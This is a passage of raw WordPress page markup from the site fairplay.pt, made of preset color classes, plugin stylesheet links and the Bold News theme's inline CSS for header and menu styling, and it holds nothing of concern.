var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='ufbl-custom-select-css-css' href='https://fairplay.pt/wp-content/cache/background-css/fairplay.pt/wp-content/cache/min/1/wp-content/plugins/ultimate-form-builder-lite/css/jquery.selectbox.css?ver=1708906063&wpr_t=1768949181' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link data-minify="1" rel='stylesheet' id='ufbl-front-css-css' href='https://fairplay.pt/wp-content/cache/background-css/fairplay.pt/wp-content/cache/min/1/wp-content/plugins/ultimate-form-builder-lite/css/frontend.css?ver=1708906063&wpr_t=1768949181' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://fairplay.pt/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1708906063' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://fairplay.pt/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1708906063' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link rel='stylesheet' id='post-views-counter-frontend-css' href='https://fairplay.pt/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all'  data-viewport-units-buggyfill='ignore' /><link data-minify="1" rel='stylesheet' id='bold_news_style_css-css' href='https://fairplay.pt/wp-content/cache/background-css/fairplay.pt/wp-content/cache/min/1/wp-content/themes/bold-news/style.css?ver=1708906064&wpr_t=1768949181' type='text/css' media='screen'  data-viewport-units-buggyfill='ignore' /><style id='bold_news_style_css-inline-css' type='text/css'>
select, input{font-family: Roboto;} input:not([type='checkbox']):not([type='radio']), textarea, select{ font-family: "Roboto";} html a:hover, .btLightSkin a:hover, .btDarkSkin .btLightSkin a:hover, .btLightSkin .btDarkSkin .btLightSkin a:hover, .btDarkSkin a:hover, .btLightSkin .btDarkSkin a:hover, .btDarkSkin.btLightSkin .btDarkSkin a:hover{ color: #3366cc;} .btLightSkin .btText a, .btDarkSkin .btLightSkin .btText a, .btLightSkin .btDarkSkin .btLightSkin .btText a, .btDarkSkin .btText a, .btLightSkin .btDarkSkin .btText a, .btDarkSkin.btLightSkin .btDarkSkin .btText a{color: #3366cc;} figcaption{ font-family: Roboto Condensed;} body{font-family: "Roboto",Arial,sans-serif;} .btContentHolder blockquote{ font-family: Raleway;} .btContentHolder blockquote:before{ font-family: Raleway;} .btContentHolder cite{ font-family: Raleway;} h1, h2, h3, h4, h5, h6{font-family: "Raleway";} .btContentHolder table thead th{ background-color: #3366cc; font-family: Raleway; -webkit-box-shadow: 0 -3px 0 #1f3d7a; box-shadow: 0 -3px 0 #1f3d7a;} .btAccentColorBackground{background-color: #3366cc !important;} .btAccentColorBackground .headline b.animate.animated{color: #3366cc;} .btAccentColorBackground .btDash.bottomDash .dash:after{border-color: #3366cc;} .btAccentDarkColorBackground{background-color: #1f3d7a !important;} .btAccentDarkColorBackground .headline b.animate.animated{color: #3366cc;} .btAccentVeryDarkColorBackground{background-color: #0f1f3d !important;} .btAccentLightColorBackground{background-color: rgba(51,102,204,0.7) !important;} .btAlternateColorBackground{background-color: #3366cc !important;} .btAlternateDarkColorBackground{background-color: #1f3d7a !important;} .btAlternateVeryDarkColorBackground{background-color: #1a3366 !important;} .btAlternateLightColorBackground{background-color: rgba(51,102,204,0.6) !important;} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child{ background-color: #1f3d7a;} .btPreloader .animation .preloaderLogo{height: 50px;} .mainHeader{ font-family: "Raleway";} .btMenuVertical.btAccentDarkHeader .mainHeader, .btMenuVertical.btLightAccentHeader .mainHeader{background-color: #3366cc;} .menuPort{font-family: "Raleway";} .menuPort nav ul ul li > a:hover, .menuPort nav ul ul li > .bt_mega_menu_title:hover{color: #3366cc !important;} .menuPort nav > ul > li > a, .menuPort nav > ul > li > .bt_mega_menu_title{line-height: 50px;} .btTextLogo{ line-height: 50px;} .btLogoArea .logo{line-height: 50px;} .btLogoArea .logo img{height: 50px;} .btHorizontalMenuTrigger:hover:before, .btHorizontalMenuTrigger:hover:after{border-color: #3366cc;} .btHorizontalMenuTrigger:hover .btIco{border-color: #3366cc;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-page-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a, .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > .bt_mega_menu_title, .btMenuHorizontal .menuPort nav > ul > li.current-page-ancestor > .bt_mega_menu_title, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item > .bt_mega_menu_title{color: #3366cc;} .btMenuHorizontal .menuPort ul ul li > a:before{ background-color: #3366cc;} .btMenuHorizontal .menuPort ul ul li.menu-item-has-children > a:hover:after{ color: #3366cc;} .btMenuHorizontal .menuPort ul ul li.current-menu-item > a:hover:before{background-color: #3366cc; border-color: #3366cc;} body.btMenuHorizontal .subToggler{ line-height: 50px;} .btMenuHorizontal .menuPort > nav > ul ul{ font-family: Roboto;} html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a{ font-family: Raleway;} @media (min-width: 1024px){html.touch body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a{ font-family: Raleway;} html.touch body.btMenuHorizontal .menuPort > nav > ul li.btMenuWideDropdown .subToggler{ margin: 0 0 -50px 0;} }.btMenuHorizontal.btMenuBelowLogo .menuPort{height: 50px;} .btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .topBarInMenu .widget_shopping_cart .widget_shopping_cart_content.on .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btAccentLightHeader.btMenuHorizontal .topBar .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btAccentLightHeader.btMenuHorizontal .topBar .topBarInMenu .widget_shopping_cart .widget_shopping_cart_content.on .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc !important;} .btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .topBarInMenu .widget_shopping_cart .btIco:hover .btIcoHolder:before, .btAccentLightHeader.btMenuHorizontal .topBar .topBarInMenu .widget_shopping_cart .btIco:hover .btIcoHolder:before{color: #3366cc !important;} .btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .topBarInMenu .btSearch .btIco a:hover:before, .btAccentLightHeader.btMenuHorizontal .topBar .topBarInMenu .btSearch .btIco a:hover:before{ color: #3366cc !important;} .btAccentLightHeader.btMenuHorizontal .topTools a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btAccentLightHeader.btMenuHorizontal .topTools .widget_shopping_cart .widget_shopping_cart_content.on .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc !important;} .btAccentLightHeader.btMenuHorizontal .topTools .widget_shopping_cart .btIco:hover .btIcoHolder:before{color: #3366cc !important;} .btAccentLightHeader.btMenuHorizontal .topTools .btSearch .btIco a:hover:before{ color: #3366cc !important;} .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .btBelowLogoArea, .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .topBar, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .btBelowLogoArea, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .topBar{background-color: #3366cc;} .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .btBelowLogoArea:before, .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .topBar:before, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .btBelowLogoArea:before, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .topBar:before{ background-color: #3366cc;} .btAccentLightHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .btBelowLogoArea, .btAccentLightHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .topBar{background-color: #3366cc;} .btLightSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea .menuPort > nav > ul > li.current-menu-item > a, .btLightSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea .menuPort > nav > ul > li.current-menu-item > .bt_mega_menu_title, .btLightSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea .menuPort > nav > ul > li.current-menu-ancestor > a, .btLightSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea .menuPort > nav > ul > li.current-menu-ancestor > .bt_mega_menu_title, .btLightSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea .menuPort > nav > ul > li.current-page-ancestor > a, .btLightSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea .menuPort > nav > ul > li.current-page-ancestor > .bt_mega_menu_title, .btDarkSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea .menuPort > nav > ul > li.current-menu-item > a, .btDarkSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea .menuPort > nav > ul > li.current-menu-item > .bt_mega_menu_title, .btDarkSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea .menuPort > nav > ul > li.current-menu-ancestor > a, .btDarkSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea .menuPort > nav > ul > li.current-menu-ancestor > .bt_mega_menu_title, .btDarkSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea .menuPort > nav > ul > li.current-page-ancestor > a, .btDarkSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .btBelowLogoArea .menuPort > nav > ul > li.current-page-ancestor > .bt_mega_menu_title, .btLightSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .topBar .menuPort > nav > ul > li.current-menu-item > a, .btLightSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .topBar .menuPort > nav > ul > li.current-menu-item > .bt_mega_menu_title, .btLightSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .topBar .menuPort > nav > ul > li.current-menu-ancestor > a, .btLightSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .topBar .menuPort > nav > ul > li.current-menu-ancestor > .bt_mega_menu_title, .btLightSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .topBar .menuPort > nav > ul > li.current-page-ancestor > a, .btLightSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .topBar .menuPort > nav > ul > li.current-page-ancestor > .bt_mega_menu_title, .btDarkSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .topBar .menuPort > nav > ul > li.current-menu-item > a, .btDarkSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .topBar .menuPort > nav > ul > li.current-menu-item > .bt_mega_menu_title, .btDarkSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .topBar .menuPort > nav > ul > li.current-menu-ancestor > a, .btDarkSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .topBar .menuPort > nav > ul > li.current-menu-ancestor > .bt_mega_menu_title, .btDarkSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .topBar .menuPort > nav > ul > li.current-page-ancestor > a, .btDarkSkin.btLightHeader.btMenuHorizontal.btMenuBelowLogo .topBar .menuPort > nav > ul > li.current-page-ancestor > .bt_mega_menu_title{color: #3366cc !important;} .btLightHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu a:hover.btIconWidget .btIconWidgetContent{color: #3366cc;} .btLightHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu span.btIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btLightHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu a.btIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 0 #3366cc inset; box-shadow: 0 0 0 0 #3366cc inset;} .btLightHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu span.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btLightHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu a.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc; -webkit-box-shadow: 0 0 0 0 #3366cc inset; box-shadow: 0 0 0 0 #3366cc inset;} .btLightHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btLightHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu .widget_shopping_cart .widget_shopping_cart_content.on .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btLightHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu .widget_shopping_cart .btIco:hover .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset !important; box-shadow: 0 0 0 1.5em #3366cc inset !important;} .btLightHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu .btSearch .btIco a:hover:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset !important; box-shadow: 0 0 0 1.5em #3366cc inset !important;} .btLightHeader.btMenuHorizontal .topTools a:hover.btIconWidget .btIconWidgetContent{color: #3366cc;} .btLightHeader.btMenuHorizontal .topTools span.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btLightHeader.btMenuHorizontal .topTools a.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc;} .btLightHeader.btMenuHorizontal .topTools a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btLightHeader.btMenuHorizontal .topTools .btSearch .btIco a:hover:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset !important; box-shadow: 0 0 0 1.5em #3366cc inset !important;} .btAccentDarkHeader.btMenuHorizontal .mainHeader .topTools a:hover.btIconWidget .btIconWidgetContent{color: #3366cc;} .btAccentDarkHeader.btMenuHorizontal .mainHeader .topTools span.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btAccentDarkHeader.btMenuHorizontal .mainHeader .topTools a.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc;} .btAccentDarkHeader.btMenuHorizontal .mainHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btAccentDarkHeader.btMenuHorizontal .mainHeader .topTools .btSearch .btIco a:hover:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset !important; box-shadow: 0 0 0 1.5em #3366cc inset !important;} .btLightSkin.btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .menuPort > nav > ul > li.current-menu-item > a, .btLightSkin.btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .menuPort > nav > ul > li.current-menu-item > .bt_mega_menu_title, .btLightSkin.btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .menuPort > nav > ul > li.current-menu-ancestor > a, .btLightSkin.btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .menuPort > nav > ul > li.current-menu-ancestor > .bt_mega_menu_title, .btLightSkin.btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .menuPort > nav > ul > li.current-page-ancestor > a, .btLightSkin.btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .menuPort > nav > ul > li.current-page-ancestor > .bt_mega_menu_title, .btDarkSkin.btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .menuPort > nav > ul > li.current-menu-item > a, .btDarkSkin.btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .menuPort > nav > ul > li.current-menu-item > .bt_mega_menu_title, .btDarkSkin.btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .menuPort > nav > ul > li.current-menu-ancestor > a, .btDarkSkin.btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .menuPort > nav > ul > li.current-menu-ancestor > .bt_mega_menu_title, .btDarkSkin.btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .menuPort > nav > ul > li.current-page-ancestor > a, .btDarkSkin.btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .menuPort > nav > ul > li.current-page-ancestor > .bt_mega_menu_title{color: #3366cc !important;} .btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu a:hover.btIconWidget .btIconWidgetContent{color: #3366cc;} .btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu span.btIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu a.btIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 0 #3366cc inset; box-shadow: 0 0 0 0 #3366cc inset;} .btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu span.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu a.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc; -webkit-box-shadow: 0 0 0 0 #3366cc inset; box-shadow: 0 0 0 0 #3366cc inset;} .btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu .widget_shopping_cart .widget_shopping_cart_content.on .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu .widget_shopping_cart .btIco:hover .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset !important; box-shadow: 0 0 0 1.5em #3366cc inset !important;} .btAccentDarkHeader.btMenuHorizontal.btMenuBelowLogo .mainHeader .topBarInMenu .btSearch .btIco a:hover:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset !important; box-shadow: 0 0 0 1.5em #3366cc inset !important;} .btAccentDarkHeader.btMenuHorizontal:not(.btMenuBelowLogo) .mainHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btAccentDarkHeader.btMenuHorizontal:not(.btMenuBelowLogo) .mainHeader .topBarInMenu .widget_shopping_cart .widget_shopping_cart_content.on .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc !important;} .btAccentDarkHeader.btMenuHorizontal:not(.btMenuBelowLogo) .mainHeader .topBarInMenu .widget_shopping_cart .btIco:hover .btIcoHolder:before{color: #3366cc !important;} .btAccentDarkHeader.btMenuHorizontal:not(.btMenuBelowLogo) .mainHeader .topBarInMenu .btSearch .btIco a:hover:before{ color: #3366cc !important;} .btAccentDarkHeader.btMenuHorizontal:not(.btBelowMenu) .mainHeader, .btAccentDarkHeader.btMenuHorizontal.btStickyHeaderActive .mainHeader{background-color: #3366cc;} .btAccentDarkHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .port .btLogoArea{background-color: #3366cc;} .btLightAccentHeader.btMenuHorizontal:not(.btMenuBelowLogo):not(.btStickyHeaderActive) .mainHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btLightAccentHeader.btMenuHorizontal:not(.btMenuBelowLogo):not(.btStickyHeaderActive) .mainHeader .topBarInMenu .widget_shopping_cart .widget_shopping_cart_content.on .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc !important;} .btLightAccentHeader.btMenuHorizontal:not(.btMenuBelowLogo):not(.btStickyHeaderActive) .mainHeader .topBarInMenu .widget_shopping_cart .btIco:hover .btIcoHolder:before{color: #3366cc !important;} .btLightAccentHeader.btMenuHorizontal:not(.btMenuBelowLogo):not(.btStickyHeaderActive) .mainHeader .topBarInMenu .btSearch .btIco a:hover:before{ color: #3366cc;} .btLightAccentHeader.btMenuHorizontal:not(.btBelowMenu) .mainHeader, .btLightAccentHeader.btMenuHorizontal.btStickyHeaderActive .mainHeader{background-color: #3366cc;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .port .btLogoArea{background-color: #3366cc;} .btLightSkin.btBlackHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li.current-menu-item > a, .btLightSkin.btBlackHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li.current-menu-item > .bt_mega_menu_title, .btLightSkin.btBlackHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li.current-menu-ancestor > a, .btLightSkin.btBlackHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li.current-menu-ancestor > .bt_mega_menu_title, .btLightSkin.btBlackHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li.current-page-ancestor > a, .btLightSkin.btBlackHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li.current-page-ancestor > .bt_mega_menu_title, .btDarkSkin.btBlackHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li.current-menu-item > a, .btDarkSkin.btBlackHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li.current-menu-item > .bt_mega_menu_title, .btDarkSkin.btBlackHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li.current-menu-ancestor > a, .btDarkSkin.btBlackHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li.current-menu-ancestor > .bt_mega_menu_title, .btDarkSkin.btBlackHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li.current-page-ancestor > a, .btDarkSkin.btBlackHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li.current-page-ancestor > .bt_mega_menu_title{color: #3366cc !important;} .btBlackHeader.btMenuHorizontal .mainHeader .topTools a:hover.btIconWidget .btIconWidgetContent, .btBlackHeader.btMenuHorizontal .mainHeader .topBarInMenu a:hover.btIconWidget .btIconWidgetContent{color: #3366cc;} .btBlackHeader.btMenuHorizontal .mainHeader .topTools span.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btBlackHeader.btMenuHorizontal .mainHeader .topTools a.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btBlackHeader.btMenuHorizontal .mainHeader .topBarInMenu span.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btBlackHeader.btMenuHorizontal .mainHeader .topBarInMenu a.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc; -webkit-box-shadow: 0 0 0 0 #3366cc inset; box-shadow: 0 0 0 0 #3366cc inset;} .btBlackHeader.btMenuHorizontal .mainHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btBlackHeader.btMenuHorizontal .mainHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btBlackHeader.btMenuHorizontal .mainHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btBlackHeader.btMenuHorizontal .mainHeader .topTools .widget_shopping_cart .widget_shopping_cart_content.on .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, 